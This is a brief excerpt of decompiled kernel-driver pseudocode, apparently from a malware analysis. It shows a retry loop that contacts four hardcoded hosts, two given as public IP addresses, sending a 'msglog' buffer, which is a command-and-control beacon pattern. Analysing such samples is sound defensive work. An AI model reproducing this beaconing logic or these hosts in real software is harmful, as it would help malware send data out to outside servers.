 LABEL_7:
host1 = 0xA27E110Eu; // 14.17.126.162
host2 = 0x22391F78u; // 120.31.57.34
host3 = 0x895D407Du;
host4 = 0x865D407Du;
KeInitializeEvent(&Event, SynchronizationEvent, 1u);
v2 = 0;
do
{
if ( GetRequest(host1, (int)msglog) )
break;
if ( GetRequest(host2, (int)msglog) )
break;
if ( GetRequest(host3, (int)msglog) )
break;
if ( GetRequest(host4, (int)msglog) )
break;
if ( KeGetCurrentIrql() > 1u )
break;
Timeout = (LARGE_INTEGER)-600000000i64;
KeWaitForSingleObject(&Event, 0, 0, 0, &Timeout);
++v2;
}
while ( v2 < 0xA );
ExFreePoolWithTag((PVOID)P, Tag);